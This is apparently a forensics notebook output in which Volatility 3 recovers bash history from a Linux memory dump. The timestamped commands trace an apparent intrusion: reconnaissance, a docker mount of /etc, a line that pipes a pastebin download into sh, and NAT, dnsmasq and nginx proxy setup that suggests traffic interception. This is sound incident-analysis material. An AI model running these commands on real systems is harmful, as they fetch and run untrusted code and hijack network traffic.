 [38]
25 s
!python volatility3/vol.py -f memdump.mem linux.bash
Volatility 3 Framework 2.27.0
PID Process CommandTime Command
13608 bash 2025-09-03 08:16:48.000000 UTC id
13608 bash 2025-09-03 08:16:52.000000 UTC
13608 bash 2025-09-03 08:16:52.000000 UTC cat /etc/os-release
13608 bash 2025-09-03 08:16:58.000000 UTC uname -a
13608 bash 2025-09-03 08:17:02.000000 UTC ip a
13608 bash 2025-09-03 08:17:04.000000 UTC 0
13608 bash 2025-09-03 08:17:04.000000 UTC ps aux
13608 bash 2025-09-03 08:17:25.000000 UTC docker run -v /etc/:/mnt -it alpine
13608 bash 2025-09-03 08:18:11.000000 UTC su jm
22714 bash 2025-09-03 08:18:15.000000 UTC poweroff
22714 bash 2025-09-03 08:18:31.000000 UTC id
22714 bash 2025-09-03 08:18:40.000000 UTC wget -q -O- https://pastebin.com/raw/hPEBtinX|sh
22714 bash 2025-09-03 08:19:48.000000 UTC nano /etc/sysctl.conf
22714 bash 2025-09-03 08:20:04.000000 UTC sysctl --system
22714 bash 2025-09-03 08:20:15.000000 UTC iptables -A FORWARD -i ens224 -o ens192 -j ACCEPT
22714 bash 2025-09-03 08:20:15.000000 UTC iptables -A FORWARD -i ens192 -o ens224 -m state --state ESTABLISHED,RELATED -j ACCEPT
22714 bash 2025-09-03 08:20:16.000000 UTC iptables -t nat -A POSTROUTING -s 192.168.211.0/24 -o ens192 -j MASQUERADE
22714 bash 2025-09-03 08:20:31.000000 UTC apt install -y dnsmasq
22714 bash 2025-09-03 08:20:50.000000 UTC rm /etc/dnsmasq.conf
22714 bash 2025-09-03 08:20:56.000000 UTC nano /etc/dnsmasq.conf
22714 bash 2025-09-03 08:21:23.000000 UTC systemctl enable --now dnsmasq
22714 bash 2025-09-03 08:21:30.000000 UTC systemctl restart dnsmasq
22714 bash 2025-09-03 08:21:38.000000 UTC cd /tmp/
22714 bash 2025-09-03 08:21:42.000000 UTC nano default.conf
22714 bash 2025-09-03 08:22:03.000000 UTC docker run -d --name jm_proxy --network host -v $(pwd)/default.conf:/etc/nginx/conf.d/default.conf:ro nginx:alpine
22714 bash 2025-09-03 08:22:17.000000 UTC rm default.conf
22714 bash 2025-09-03 08:22:17.000000 UTC /home/werni
63461 bash 2025-09-03 08:26:26.000000 UTC
63461 bash 2025-09-03 08:26:26.000000 UTC sudo insmod /lime-5.10.0-35-amd64.ko "path=/tmp/memdump.mem format=lime"